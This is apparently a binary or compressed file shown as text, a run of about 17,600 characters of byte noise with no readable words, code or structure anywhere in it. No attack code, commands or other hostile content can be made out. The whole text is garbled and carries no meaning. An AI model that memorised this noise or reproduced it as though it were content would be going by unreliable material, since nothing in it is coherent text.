܀(�4s�����0�a�N{�娚���>w��X}�0��j��*Xs4q�)e�� ��n5q���vuF'ޔ$��Í9��!:?���+8�̜����}"�C�/��_����S��I��>�<`L��d��#�a���d�p��L��ؽ���d7 d��6�1j�1�~��o��op�j���us����\��䝆k ��v�j�2J��a;O��t��w�`��k������C�Zw�f�j���Z�<mՌ����� �Đ������l�؇�W�I����)��zRw=b�[|�Q��*��@"њ��
�o�G���ˏ׀��)�~`s< #ȿ刺-允ؔMY5����9�F\P����̄]�G�� ��<�SF��d?���Ty;�1�n����`
�`�xQ��֘�!����d�NzB�����b��oժ{sK��V7��j����Do�����	�<$�����q�ɥo��RF��D/o��[]H���j�^����<�v%�T��1`��j��� �J� xk;�:�ܩyg�L�w"�$�* ���d`ykΫ�LtsH"�B�Q=�O]C�PY�Z�0PA���ZL���\� ��.�u?�R>�[v-�?Y�<$XV�
~�Z=�v5��R=�Y^!u^�R�?���qO,DU����pߊ�׏w���H��vѴ�E���+�{L���NH��\���}�Ǉ���tc�/�c v�J�s��T0�E�哿T1�3{}di�v}a[m�{�w�MH�k���l��cO�����Ig�7�`_{�X�5sT[Gw���7��nc�8W7�r}�蛍���̄	�Y���ٛ���)���i�K�ˬ����Й*�K �j �" j���K �H�+��Z��������Lی�l���LK���,���<Y��αm�ْqX�k����q����t����X�k�ƺݸ����ُ�m���rq�(	���)
�m���Z��),࿸1LĺYhʾ���o�+���h��[�b�[x���-��w�-$_J��m2F�Y�_�H�w{Ǽ�t�_���H��DʬP�������Ύ�D�Q��X����~Q�)t˄�n
��e:�����HO�Ju+��4�
�y��'�\�դ�U�ML8���pN�U�˅&�ok�n/���M�cM�z�}E���e�YV���(���6tz	�ά/΅�p��������a������>�*�O`��^�k\��%k�j�q�G��k���l�Ŧ�-�)�m|��d4�����j�(�`���ɷ0�O�~������k�mw/k�l�1l���n�6�ow�Y��<x��w�Rڃ/�R�$���ƇxL[�k!�+�����]#[4����ɻ���QRY�_$���zk^��I����T}���d=$����Xv�<�9K��~�?u�0l��l".��I�g�����/��`��;'5�}�����(���J"k	��>B�M���u�듳i��{D�{q�t{�@�ȧ�D��;���ɘqj��)��������4���)���ԙ��w���%��^�0��x��Ω���ú0��<����Kڝԉ��<E��rjˈ���x��`��R���Pk�h	�x~��&����AF�����Zu+���c�Z_т�;c�/����a���X�">�i�-�hL�2��m��2
�9 ͵1���KR~}��H�ic�N�L����8n�NH6����Ur�v	�.�B����K�v�L�8��n��T|g�9!����\0��wS���8��O�%���zȍ w�k�_�������$ci��ZK���쥤��dKAX�D�PAȫ�Tѓ��L�ej̋�����ܜ̮� Ҝ\(�%��ۙ.�M�	E��$
�vhLiy����B�>;���� �Qn� LŎ�s�c>; )����h�o��큺�S�|p�B��,m��1H��� �L��1��.����!����A�.�-��˒ș����!��9�#$�m�WqB��(# ���O��$�Im�� N9d*��w�L�n�(� ���Z"^�=��tk�w�K��y���_�n��Um�P �|�(�la7Pc��0߇XQH �|� �̟��X�i���P�1��H�iY�N�B{xh���8���W(J�&����ӐK�
������@�(�*G��
�P�.�����J*-� �j��*`��
F��L�V��ɐ� �L�>��Ĳ�R��޿J���%��7�J�r��� �Tܰ:�ʎ�@��Q�7����n��o�N�����cxDP�2:w�2i�EFF;�h��,�I�4Ý���j�$�85�	EZ�����L�}Tz�Ur���@��5�謹��E�̮�Rr��k����p=�ȋ�&ëp��4�07llN	t,E�k��y		w\ŗ�8m��]�L�~��	���K�&���$����O�b�X3V����DZ� �ʬ�q*1�������<)҉O��\�H���#ќ���$������/x]ء$���#����"J�v)�v�&f�Jw���!Q�T���J���J �.b���$�@�ϱ��<*��|]��`�K;Ɂ]*�s�E��֡V���# ��X�sҲSb���Nle 7�
�W�]O�޼OߐI�#x[�>��d
c5p��1hXU�$�ט��wV�'�M��HV�5*�G�wr�x"ň��o���u�U�恸i�c�̇�ʛ*ϵ�=�xeu��a�L� y2��������0̓_�̆0��F;�ՙ@�IY����ɢ��%�N:�lw�S"w�m��Ԅ�ƣ���ʹL犉T������FT|��a�׭���Y�ںDK����K�0��(�9˾�-XȣṬ��_���� l��Hڀ�����K,�̀ͧM� �4U/���E�UA��L�!��:�"u��}M˸���Ì�r؎�����'u˖xI��Ąd8)��8C5�X7�ӑ�oQ�3��(��x�U���?=��4�v�0I��Ȼ�	�	M���8O���x�jτ��aX6��d�55U��݉��w@YTP�lPK��������^�T���q4Y˨���AR0�njRh����T�Uh�A���H�tE�LEEɲ,�0
CuK���t����u�I���k�ޜ����KŴ����a\L��-�����.�R��)�/�M�^Pɒ�Dh�����P�L����@|$M����B�!MM}��� �W����N�������iq�L����H��i�|��6�8�)N'	񡓈��L��O�|·����؄,�w4[�hÄ VI�c1���i�u���%<Sf�4y˓�-����-�������EP��L�1δW����
�T Z @}��[��]MW�WN��B*r�P(s=�t�J���:\@Tw�̨�hEIA�nYv!�D�$Q��mDQ��F�Z��c,+�.��^��U-����	 �,�N(x���u�&<U�x������	�B�|�����!M��l���-��$ґ�[ˈ��	,��iq��<w$�pHb�J�z��<lce�3L�☊�v��J�X��|l�8����w�-�tR�5�	��I�����O�lɟ(	1Y|,H�4�35�gIO��"�rτM�L CD��*	$�
ȌFx� ���|\�����Z�!K��\���]�WM�ѣW���Tɑ�JWRT�|�dDB�_ �4���k�FI���^ ��,�k@Y�Ī���X}���oX!̸���K��޿�h�j�+�����K�^+�*/���"�b�A�yw�O�@�3���:���ʢl}�i�v�"����`���:��������8���$G�),��閄�'��
�yI�V�=����c�@��`���⬭5�-
"N�Qߍ}I�`���(Ɍӑ�m��m�g�j�,X�-O�U���ʄU^`Ҏ�yP��ASt�@�Tj�W˜EZ�E�i�MޤM�ڑM�$���m��ʌ�6*�L��Q��NWR�Ѽ�+��.���4ݨAݻ�����Ja�պ���w��Y��Y�eY6�GI�����LŐ�������ʢ_�������"gHhg؋&�@�� �{ b jM�҇"�'�G{��UѬ̘!�ˑ|���ߛ����N��N�؎�`���c��)c5c)i����d=n���I����x[oy�<�c��I#c���̗rH�GW��32���j�*ت�\4F��\A� �\�HDD��6i��b����A�������f�$��*�'�M�P�EO"��a�0��]��߁���w���B���ڝw�Z��F��X�|�^�+�6ѬeD���4.�v����\��<�^����嚒e���� K/�Q�R$��z �{S��ˁ��!և��|.E ������YMVq�#�����Gr�j᎗֩lƏ��X��0��c���ش����;2&c�`b��f�������hʈmɗ�I��ȁL���MQV�4�5g62�B�Ȅm�F�C,�El�yX���uI�$���ŕY)whm��ז�L�䆠ᠣO�n]��dq�n�s�B"E�*C6�u�JU��(�tK�t�i��rU����ru�������W��H���������-Ȁ�Mdи�h..d��0H�����e^����P�o+uF�`��͂gB �����(S�҇/q�#b|�ˊ�'|{#ޯ΂�#͛������[���8�枒���)m����� a.���L>��������;^�̣b�؍�m��`J�i1ɻ)�=��LMl�O�}
wuy@(DB��xj��}�½=���{�W}޺|�'3��dmK��N�����+���q'�)gq1�@R��SLgFxd�k]�،�8Aɴ̧w�,�_|*����L�L�9n�����[�ݹ�ȋ�dL�{L��"�~̰w��	� � B/��w�<�ٴMg܍��K$����yB�hK .�%���"����}hK�4�9t~���qe�#��>�C�.,��H�[9z���f��&6���<։=��l������c)<��bw>?��l��`��H��v%��ϲ|<�غ4��wf56XZ������dz�dy]��[m�|m�����߷��-@�wP �@*:@�aѻAYO�]�EF���p��^�C�n�K�t��DI�P������hΈ���Z��K��F�ɱP���HȲ��t���UWF���1���
������ ���BP���*�ɶL�j^94%�s��Ь}�|�<�̈��'�V��,9�<�P�˫&%�N�c��)�w�����)n��5D�f�\������!������H��b���g)��X.�O�U����"x? fr��D8�g�$D�G��7��HDP��L�p��g��:X�'��$J�������[��Lu���Npݥ�3���.��Ls:zE'��`�*�d�s���v�1�e���~�T!�;�!
��F�K��Z�MYe�>!Ue�q�`�!t*�t���!��PB+�ɲ��C3>�/�&@����`��*S߇�Pq�UK�w����X#b�pB�tKYR 58VuU%�%��X�8F��nɰy�V�Kl��_�����9	�;z��Q��0�;�?aJ���	����J��D�c|�,B"���B�}o#��z�9��7�7� �;-�S��������ׯ��N�p�p��$p!��$ң��B:�>d)��DV:����zph���̽��domΆJ��;K�Um�Lw!����\K��IABO�K��w���7����L�Է!wA�wD	�߷x4Q�o�&e{��e58Fo;W�Ǒ��0�Y^�s��i7�w&U� xV=�h&A#��4	W��{pA?�w����Z��Nd�����20y�{���L@���؄��l�k����w��r�� �����)��0
�\`E�@�`��R��D����ᗗ����ۮR��g.}̀����&:�i��q��40Ik@q�0ܑ�l�;��X,;o�*��r�2Ao�#�'��iJ�v�ÀpG����L����i�������gw�7%����{�� �/���}c]��AY���gW7{�0Ӛ���l�vsp�.����7�tsy� �͊L�H�M������I����ʈ��+��0X��v���츊)�"�,�Ŵ9�����s��"`�N��4�ϓ�PO����������'6��A�i.A�.�:'�.z�k���I�4�[�$d�6>Q��T�i�����
vq`��BX۬Bp ��f��^1nX ��`�uo��x�o�2�,��pw.���}\���p�X ��T a.�ʠ�" "" pp�%Jh(-6҂��wa	��_���#��p��*M�:BbAѶ��������r�'�>a��-8P�ۭ9O���C$�[�3;BƓŽ\��E=
��������U��_?iSM�j��&� ��2=��3e<&�b¶�4i�g�����~T�Ƕr�&���lkHvv� o��Lq�Ҥ�J,��y����nJ��@X��"�M��Ǭ�M��:���TH���wO���Ϲ���QRia�L����zz��/�
 ��8:g� ����*g�nк���I[��D/���(	���(�Xt4c,��ͬåuΖ��E*4�-�Y�"����@G���ǁ��\�
����z���ʢ ����%�%πP�!2�����&h`�))�P~.��bJ� �Y~�mk��2x��C�ߧ�I�����4`��D4n]��t�
�h��k[�$���Y���~�؝"�F����sH��4ɀ� ��cw�����ܩ�`�O��)��p��n���\�;4�{)G�w)�a���zGG���)��ͱ<~�왺�IF)�� �wP�_0^�l�l����^�>��d���SX+�t�
�P(���?��k��2Z�_����S�l�v�A�A��TlD������o�x1���!d���Y!�h��r@�6	�PA��� �&�˹l��) g^i�l�Od\/�Z�4������z�l�_T��>���U�X��%z#"�jw�Lbɹ���c������
 �|i@"uh��zꄆ�B}�����d�+���'F�
�����Ʉ&�*�ʭp��o���Nހ��O�����b�������i�L�dn�w Q�0��R�[�G~�Mw����
a�Lh������@��@��%��{^�������p�޴:��`��0J@���l(�B����=�ԥ�0��!����W	1J2A�wN�����,�������tg�<t
���ժ�5w�e���! ��c����Qwu�&H��h��8��	(
��)�pɇ�p���Eѕ�@��
G�à@�;.
�qg�Ho�aa6�j�d3��h���	��0C�����%/��`���'V�*�8hͻ�ٚ��
���M��Jk��GyP�ߒ:�
�!w���L-���d�E�>;(���r�����Ꚍ�!�t�(Rj-M|�����&2Y#{���:n�%�e�l�Osvߎ��o�1�.�'XHc!4��z�\:w�)��G����I�ʿ/ܒL=��ɣ�3�����W�Z�Y�~F�q�h,�\�l�8s���#n�t˭ �!� �@L�$�˖�T4����& ����F����-��C�@z]���?G����7����B�����	V���!Z�v��ֆ�ċxS�q.7���u���$��MN�[9d��-��a���ǰ��;�ƙ:[]�zq����/����|N�RM�</V��,���}�˪ٓ3.^w���pK�EwNϨ���v��8
v_�_���n�zYE�����.�4v�|��٪���X@��!�L8�գ}|�+�U�p��Ʉ�RֲUG�� ੭����X9�I)�j���h%��z4h���}���Ca. �����
��c\Vz<:D��,Tl4x;��`�%�W;�ݡ�= ���P-,N��J��6	)D�;X�E��tz�H��e��%>I^%J4��8������/ر��
%;Z�>��o��2��̑�p�xњ��<w�
� �J?|�(��p���X�^P�!�ʞ2��\]�����r��P⌹(7̝_+�[.�s{������lwX%ln�ء�������B֦n:�P>�� i��Ř�D�oa�(�h�>&E\E �ʨ�
a�
��G��Dj����G�
�0�>\d��
�HFY(?`(?~�0
��L*0*m�f��V�[PJ�j��f&�ȉ]�Ȃ-��EgL#��G���<c����)��)��Ʌ\�lɖ�!C�Ḽ�6�'6`#ֲ�|~���w���qI�����~�}����ӧ��G���,0�I�.���BeT6+J@+}�BU q.�'�VʄL"�!��ɞ,W�h��(������hh<ntƌu�L��d�D.Y�~`vX�U"聺C�FdD¦o�A���o����f8�x��)9�F<�fXƊ^Ċ^d��錗ë�
ؒ-��xF����#X莁EcZh��8?�m���0&a���0
eX��
ߚ�y�1@�g �;�<���i���w^��f
�<��Gj�r(���z�*Vi$�I���`֔	����k�ʧ�||���ī���؋R�y*9��Y��D����dS"KL�D�.+T�2L���M��q��������9Vp��~+r������6@�(B��f#N`#Z� Y���vn�\����;�����c\DX>�@-�o�m�B<8f�'�X�J��&�o����>>&~L�_����F�J�l،�����}d�,F��C9�����>��Z��Xh�ڍw�U�v�e��0 �0&���E2 -�8����\�-X�m�ɬi�F�xB*�O��z�x��B��X�5��BT��j�����d�{x�|�y)���˫��y���}�ٙ���(�ٙ#Z��ȫ.�֠����HzI��.�..�N������yr` �"�b��i!�lɨ�(��6!""Pj�i&N̐��YY�lgObv�������/���6<�?&�����o�!�nbbB,�B��o�����X���{�����w�滿�8�鍙
Dvi���������f���d;�0��ʲ�0ޭZ^��X��n�^���[�� -��%�
gʚ��	�D
�Ěy����3��_ޚ���5P���C�����ȏ�������\�Z��ˡ�<�Z*؇����ʰ�<~K��������|D]����I� ���\��V�9x��\�n�~�M0@r�J��$��a#BNP`N<��H�Yj�~�{�ó�Ç!�H��^����?Ԏ�m�w�Y\��s[�d��x��jb�`f��*�/a�mF���ꚀDV��
ڌj��c������m���� ������2��_�=pH����H{�&/f½�����z�	� )�!��A��f�� M�*�0�h� m�wI�Z(��X�?i(�|�n8��f͇q-��)��+ɉ�w��):�\ʹ\p�˳|�̂��-�|:KID��P]���'��b��� j��·b}�g��+����b�r�"j�V�"Ҭ�{wȒ����Ϥf�4ȝ�@��>�Zຽ~>��~�#Yl{�s�9T����<B9��[�f�`��F������<@����o�c��b~9�ʨ�J�����J�@(��Z֭��]d8A�`�����z]�z1XA��]�F/��)�8��P����@���y���HXw)y�(��X�qj��z� =Г�ё��k�p��N���:ɻ��+��G+�.����� �'N},҂�9���_-����D� �i�V���a�*G�y%wfڄ���֙�����ıŎ�D'�0�v�!�������	�w�v���>�0�><���hcN��K�cڡ���b�C�klŚ��llF*i��8�6(��>�C���;���*�u����Vi���/���fl�j:�cX��N����گů$A�wi
;ޮ,��Ho��������gm�Ӑ�Go�	GC2x�䰎����*�r��2��@ȊP���Cʈ����Z c��뺚�ר?�)0��'�#�ʳ�w�=�#Z�=%����_X�^]ܼ��B�R��ip�
��mz.�{}�wE�)�����Y��hrL�i�Q6����Ik����=�?܎�iÿ�������>�D?�U�9�jA����^9��c���\�h�a�m�tl���O�Dt�o�8g��ʫ�X��>�c�H&Y�%?�md�ɲ�*�=�\6ނ)�������p\j�_>3
��ҎG1���M4PZ��5����ݯ��Q�{]�s�s8���w���իӇ���2��G?�:ӳ�r��2��|����D��a� n]���y� �� �9R?Mԉ������*2�(�vLȚ\�%������5����O?����ձ���}*����J�r��V��f���}�^����Tҧ����#��=����#��$��:��ܭ�C���,��f[
�o�Ѷ=�f>�*�����e1�DO�P�$M� 
������>3�NȊ�:�~,쒖�0�ѳ*�<w�f��+���ҹ_�ʟ�,-2������"�B]-G����풴�Y.W��W�V���oZ�gڧ�L�\���"6��������l����wJb�k� O���5�7�$�1������Y�al<�{��J�4D�
&ů;��;v�a�ʩx)��a�d��p?��GбU�NAN�� Ѿ�X�í�viY�Ff�>�;{��6!��=����*�g��� �C���]�l~x�ff���=�k��`��*�&)%�� p emw�cԻtM�p��kɵ��z��ߢ�
�!H
k,'z%��?T^�4��.�K�u4��cжzP5�� u]�B�d��r����Z���i2!���t3]�K"�@�
پ�i��u�B酄�@0_�)����$����@�P�(�p�ĭ49��9؛Ǝ�{�ؖ�R�ͬ�av���n�(&��x�A䧸tF�C��ĕ�?(�O��� �)���3�f����H4�7�i�hY/��wh�6g4�f$i�3�x����w����(���E}�Ŏ����R���h�:�s=Ws7�tK�tOtCWt7�~�~Z�~\�.:X�Y������T�|��`Y[�Z��H	��t���8w�A�J�I�۠�LIx������i�,��.����m*��������R$ji�"||ѭ X����R� �J�������&���%&D������`8g$R��}m����DR��	5��p�y���_��s�eh,�'-���z��c�
Kϱ�m�Y6�wsz�R7�p�
~�.�����(z�Qy���E�3UW�{��T�Zz^��z%��w���N����k�~�����k��մlI�v􄄐�tIǇ�T;7�K7p�h|�wt����� ���L�����8w8_�����׹c}yǟw|y���,iH�c��S�S�ŀ�����E���V ���=����lȆ��H����I��������<[�@(���@[�ڝ�l߲�������޹�X�̂��Ȋxw\�@��˲���(B��n0����ͺ:���/�	 � �L(�z(���M^��	��������N��8�Ā�P��P�u{��>
�R�h��E��Τ�Y���&1��� ���L�&?me�6�k&Y���C��d���y��Q�O���_&����gŐ�t��ip%Oք��Ϡ���	����L���h�VCi��:�����pG��ڹ��$KЂ�h>���k���E�Wda��jD��J�Mw�X�z[��E��Z�2M�E��ի��}��/�N���c1;@�,&t�J[�<�W�	��D*="��s_9A��1j��$�d�Iv;F9N����8E��$1ފ�\.�P�X$%�g��A� ͎������aw���[����4�oN�x�j��$�U�f_��u~s燖���ggy	��(���M� �L���(�VcI��p�I�2�꟪䂧��H��6Cj�{�����u~�2]��z$�w�=;syd���B�"�Ȕ!�w��4�w0܍�X�	�T����5큙`(�<΢�����K�J���"��RH޴[�7⧻�] tz"X���=�I���������$�u���]�O�����}���XX��;��@+�w�aڟ�a����tO�L?�gP���@�^m�li�vҘ􀹗ʘ
�Mk�(������V	����	*�RKV~�~3�����@ �����SE� h�� k�����0� �;����C�^�0l-��Dׂ[Lw,��u̜rm���qK��H���ĴpKެy����C$B��F��l�/���
#tI�D��T��A��	)&ܽ�끆�i��pI��%ш}h���ʜn[����L���WH��¨	�B8��u
U�ͱpXw�%�����K���6x0,=���;�@���=�U,��09`lI#���/s�D�^���w�J�@+�l	���3`�`�)��H��j��y�J{�4o����L`����a����ew���u� h{�3zEH��B�x�@&�����j�m�;b��cQX
�<*���#nH��
�׃SPJ�ޡB���b�?4ee�y����ӑ
���#�m���&��Unn~0O�(�L��h>=\�%��TfJ��%e٤x����\�B�/���E�o�؇�)�]á�Y!���N�{#Nm����7\��l��=]
�/��KD�F��+�O�e����<�R�K�f/�ME�4�\эo�zآb�wo��-�����/��J���K�Nˍ���4@IXr�==��9�y�������Y3#�\�r�`'����R����91xɨ�����S�Ϣ�9 I?�f;w�`������IٺɅ��YD�����E��Z&<-�@��F����*#>��w�������+�]"�}!?caЏ�\�C氄��F�^ݓ�/�5�֋m;q�
�Lh�G���y�";�]$⥊w �� e���7=P���EQ�IK�]a?�;i�`�!xɂ߰w�������'���ŜmgPL�D��;��� a虼.	�Q�����0���ȏ�`"�{=݇Xi��ȋ�`���I�xGw��r|���76$��Z�M�V��؄�J�:z�G4'��9.�䌔���:!���.}$w����B�vx�''�dc4�\i��/�e���RWF�阨��ׯPg�U���sPgf�>�H�?F&�JY�4sՐ�����L��g�M��H�8�MPΘ��9�����������wh��$><����\><� ��o�4G��:���b��V�27��%�q��F�
���jנżN��нƅ���$>�W��@]{�k�C�+i[�OةV�O �N��[Ȏk��4�M�2K��n�?ˍ����(���w���]�5���O�g���󍹵߄�[����
̩U{��������+���.���<*����FH��/�� � �зx�����p��P�X�GX��P�<8��h�wx�Gȃ<8��ް��iw��͸�����8����H�o��D�#����ћ�\���;�E	���;�w���N�ZI�U��X����C��Yz�9�Nْz��M���,˲+뒼�i���y��DI�7Ɍ�ȓ��(��?����˅[���J������i��Dy�S��0�Y��9����ܨ��Ȫꬉ�H��ϗx	J�����_����Ҏ�W��
�4�x�����,�
�`p�m�n��Ĩ��:�m�Th�RHu`w�����w����x��Q�ӿ�������Ƀ�φ�iȋ�(����x�����Ї��C��~�݃�X�p�Q�~V��=�$K��=��_�$��W8�`N���[�_�-��WH����p��m�p��g،�X��X�T؇W��%��W���a������ܙ��Yw�ݳ��q/to�w�����B`�@ߎ�ȍ������[ެP��ry��(�̵�0߉�k�����M�
��bਜ਼ک�z�����w
�∥���/������!3A5!�����	��� �<(���ـ�B������Aa���Q!i(��H��x�8���#����!�]9�&_�E)����������Q=���M��X�=(�8o�G:�D��H\�룼~� ؎�A�C��Xz�;���H��H��8��8�$x�_؎u��@Y�q�T:�̘<�1�9i�F����X� ���
��a�욘����쭗zy�?���:+�`I�z���ߙw+�gY��ȍ��|��h��
�j��{�&QZ�����h�<�Ѻ���N6!/�B/�����@�u�M!�aC��p��`�q�<X!�!�Q���؉�H!���w�c�*�ן���8��9��P�|Aw8�`ڃ:��#�ǘ�4H#���~-����D�)��$,��,;������w�$���[،oȋ��(%�H�%��j��Y�أ�r��N��������J � ʎY����q��������؎X�w8{����W{�a98����΄Mx�W0���ܸ��ȍ�M��¸M�a�"
�����>�w����;��;������P���ӏ��p��0��ӿl����"!������۳�Zx��x�[��}�G����~-$_�d���l�?U>�t�3���H�9[�ki�1x=8��(�SǾx?Xڲ�I���؇�H�^B��2��8��(%V�1�X����u��9��8�0鱦�<0�������w��(�ow���H�ɮ�՝�&�������Q�0���k�si����s8u��L(��z�Mx(�����4��� �����.U[��
�.8�ٟ��{*�J��x�T/��7y�7�+;��ΐ�S<���Y��ڠ���`(!k=��=w������臜]�!_"f�ع�#\���P"���!��3+�)���x�0�VI��(Jh�=�K1O#y@#����P��o���H���1�(%��LV؅����x���(�������w&gȅX8M<��I�%B2����RY���������{���L�s���3����B���(x�
D��
�{
��]���5�4QC��2�d��6�X +��K�@6s�7)�B)�;��7��M�G��A;us�p�l�H_�Hr�������fh�F�if�c��AI�s�]��F)2~�KP�[��nP�VY���0x�4�$�.�Nm	?=�� 1�T艗���8���1���$%�ԅ�Ԍ8�iwҥ8�2�u1�.�PJ�����릖\��x�q_�}Z��Ώ�HH9�[ w(�����������"�
���s�D��M�|Y@�r�x`����-�J`	����h��Xh6�Rx6+d\ǥ;�����π�o�YQXQB?=�����^wHC�uCw؇Q_��{���I�t#[~���yA_g���J%K���d�n�9Vt�1?�lT�6�5MhE.(?p�_x�2%���TQ��Rs���؋�۟����wt�<
�e�\���{�� ,�)��PN�%�}r�(��؎�X�@��
l�L@�M��иsiZZ{4˯��Q��mi�W ��s@�,Q��z���ȥ_ȅ�c�;إW{%�����!�p��@!���!��!:����=�3H�5^ϸ��@��x�-y�$�����~��`DP~i�y_� %�U+U��W�1�J	ȍ.���M�5H���k��x��h�Q��{�1w�R�lφ�H%ox�zh�4RӤ�w�������M�lX����~��DS@��Ջ�Xi��(�zȎC�S�O���fO�g��	D����ZE�����u���Vr)@s��O��ʍ����\�bcA��Wfa��]ە~���<wH!Qa��7���u���<��H�Ch�#^�e�f����D�"%�__��F)c�j%/_�#i� Z�T�v_�j��=��sO�^���x�LȄ��c�W��ȋ����ly�R����ȌY�Xy�\h�S(m>w�;9�ބ�6z� ���`�?�o�'�<��.9��0Þ��6���TS�7+���:�����@Wp7��_-L�f�4��i��-�&!����e����-6f[\�|����+���"��w%���]�@>t�`h�s�1c3�iZ��	�D9K�M���Z�u���ػ1�w<D��d��󭟀�ߖ��9;ݤ���^�U���J���� ؃Y��}h��xf(�lz�R��$h�6�)%pۤ���������)K� w	���d��%k��H[�(:�n�X�z(����C������Q��N`�zYc4���m9��s���{؎���k�(|
KA��������|m�v��Bu�<�q��!]�@�q]OA�RB==Qx|Z�=�y�<�ZNus�o@H�oPK�����v�Ȑi���\�;�D@����+�����1�O����z{n/��D����(���)��@�h��X�&Қ6�#�U�������$Ј�4�0I"@7�W*�0j�wJ�\(ujW�_(q]S��W6����
��@��T����MHh�ő�B��n�����h[+��ʹpL � }��w�TN��>�w�by'� �HqTv,�����o��Xst�����U���P/r�`���؎Ԃ~g>5W��p����w�vuuw��ȉ��8ȋ�̸ɍuc/�r񎩏�D�J��p���1����J�����(L�Xɏ)����
�r)(�N�J��� ��(�����,�ZP�� �����w��|�!��A �hm���B��X�� ,�b�*`������ (��&�/��H`"$�J2餷C�h��b1��^c1x
.�5� #Y4~2���l�o�L�������a�۴8���X8i�B8I���sSpH��P�so=��
��T�%���������]��f�D.{(��2p�Pd0c��x�-4Ԙ�
�^L�p.��ˀ	�t�,?��gM����8I���AI�uuω˰��	�)������i�Y��M��tiw;q�M��y�dLO��@������"��R@m�zm
��.+��2�K�
�!�쪡
�X(�ʡ��$����P�H#�|��;��K
�����̀�3(��~�3w���Ļ�D*M�«���S�
���k�zx�B0ύ����Z��_C:��4��sT_��žׁIm?W2bC1l�M��K��U��?�z��`�y)|f���pj���dk��a//6�c��7����݊�	�Ϝ�w)x�ȏ��K!�N�v��n��F����\\��D��JY�ǺH��<;�º�[��蛿���pOh�Z�.�A�ȸ�� h�P􊅙�\R�������q�r�>8��}0.HI>>uk����8�le�YpΑ����ၑΏ�!��	��-��n��l��:��X鏋7�E����dt"Qq��܏M1ƴ'۔��ȍ�I�7In��NG1��ɝ�2�Ґ(� �^�'��i�y_}�1���Z�JwI4�6�g�j���ܪ�-�͢A�O�7qM��i0�|������QC������B ���H�2,�!͒B���lJ��ˋʄ�����������p(
ǐˑxY��(j��荐F���-���ӆG=������z�K�?�n��x�Δ`���x��@˄r�E4k����}��X��&����_��-�0ɀ�(��QL(�"3ş2��li�Cy�y�ŷ��Y]>��tF
�P	��8Kl���5l�X&��Z"�M��qw�6x�D�,�W�M"B�v��s�.*��Ȓz+mJy��p{����	�������ͬ)��E��N��m���]��8��[:5$/�0��Ê�Ț�����ň�C�Kn��8J�g@��&�t8��w������üA���D��x����������\����������$\p�-w��= �N(
j�"!�{np��i�'�@�n�߀F� k���!�yC�R}4!v+�w "ޝ4莿0ʕ�m�M�
w���$!��r�.����w���Ø;��QȀ��
�p��44��,�����¬:M�X�AY�M+�~U��?aс��"����m�T+��!�����:���R� ����j�*	L�	�r��:E�DH+O��܈	� ��ڌΒ��%�	<�P!����Vl��>��'.���X�����Z���4�eZ�WC8y���!�7�0�����3�� KI?N�&������霆�J�;Fǭem��q�w��Z�O������Aw�Q�\x_E�\9�|�K�8	E�ϒ#��0���M��O�N�y�4��`8O�&��Ȍ�������� mzPJz����ט��yJS&���*��#��6P���ӿ�\��,�ŒZhbV��3Z]��?#]H���)��~5g�)��u1�F �{�N� X��'��eP�?q�R�vf���ȁ\n�MO!�w����@��!0	����<U��XG�TV��_���K_]�
�w(W�D��.@Pw�Z�Գ��߈M��<�e�t+�z�.�P����Q��>����٪]��9g��_����*yL�9�Ʉ꜋���L��&�<,>p��ӕFɠũ���)\֤�@�E5͠O�7,�X1^}	X���X^��9���׹�n��'z[���Iv�(j��]Z�oK�+ˌ�:�!B��T ��   ;�ub���#�	-/���y�������
��I�ظӘɡh�uh	�
2[��h�����H��P�HI���w5�����+�󎙑J���L�<
�0� ��q�������( �� Q �񨺑(Y��d�0�J���ȸ:($�J��ȕ*c��HK�� 舰Ўh�is#):�6����6��h�ҏ�V�*dc0��?���� ���� &��~�����|�dH���c�s+p!.Sg(���ȇȀ��uB���@c0�@�����rP���bȍQ����əlt���Iw��I�
I��O��O� ���ϖس������	�������LI��@<�t��Q3
�eq�p�����p�ҭ!-L�J0���ӣ�������	������+�S9���Y Z�(�*?7���X�B��1|+�D����`؀�)䛶���� �����P:!��^ڶ�@)�803���
b%L�	G�/Y�5��1b`
�����	�<����x�b7]��F9�!|s���+�:��h����|�R�'Z'w�q�"�᫰��H�P&��x ��M$N@H�nј��ɡH�c������EQ�Pl�L
Rū�I� �W��h����������
���m�F���nT�v�,�o��mL�d��<F��ftϔ0���y�J�8�7��H�-tݺ�	p@����<�4�p� ��C�!�������$뒿�s.fC6R����$HA�8L��H�+���pذ���a)�B�dK-���8���0�h���]R�'�:!	w���%����Y�Lp%�M@脲��)�W���0ý��S!�p��bRІ,+�a�{z��Ԏ�Ўsˋ{��6<�c�Ў~Z���1�M������!Z�*��,�ف/��=0�"��	ͅ�X������E�3����E���EŅI�l\�|�ƭO�l�WDO�|E��]�<�������lơH�ҽO�-]�M]� �v8o<�d4Ig��eDF�T�ml�ꕈ��	�]�zl3���@�D �pG��#�9پwӢ����p
�Ȁ��9�$-���5�Q��)��z���S1�b ��֠ٶ�B����Y���@[������`��ȃ\b���\z��z<@Y���
�z��Aก7фw�P.KI����8�������\�H�j�a��0���f��NԎ,57��/17�37k��D�h���M�� �(�(����H������%Ӈp���@����3�y�u\6ō�aSH�]���JEݡ����w�Iwٽ�LE�k,ݚ�	@
�t����f��4I�d�E�GeF�e�c��x<��@Śh�0�G��-֫J�,� @���X^{a��k�-�̀
�4� ��>�K����S��"�*���NP���X��9����-@�*m��ж�ٴ��YG��״�����B�Y�pж�6v��!�����Y��00�ê9���32���M��0��&���TI��e��{�d`�Jd �ii �~�҅΋��Ma������4n(w�<_���C��x�K$C�p�h1�x�NA2��
��	��\����8S4��рT���И�ܙ���mӞ��wP��=�ԭϚ�c,�mT����]]�U�0]D��g,F]�]�U�k=5�����@U]��lH�Gl�� ��x^��j5�������_�k�[������ڒ`ʕS��E�g��A8PIi�B����P�a��r�q�W�ײ�L�X��@���&ȥ�}�%٥SѕՄ�����Q���M ?���1w#�Z4�>���nQZ��t�!�Ea�WH�k�-
c��!�B���!ݱ��,
���k��~"��[��A<Zr�|��x�My�p����
��ܠ>��I�4=�wH������0	����a6	�TN���a3���ω T�U�NkC�k�UNe�I� ��-\]�^>cO>K�/�F���vx���%n����P�d�aӫ:�����ϖTMU��-����~A���� ~Ic����n���o�5�
�-��X�w�=��d6�U���ָP���Ї�B,���}��~�Y�fGi�uKh��������<h�������h�Zq���wr��������8��2R[���@Cj(+����ˌG��'��aڱ��󆅺X�(㙇I45��c��(�E4����rQ�Wa
��ഄ.
� ��)����]���
>�x�M�t�bqN�<k���@U�u�ƅɻ~x)��@T��3���Ә��ݔ4x��e����w
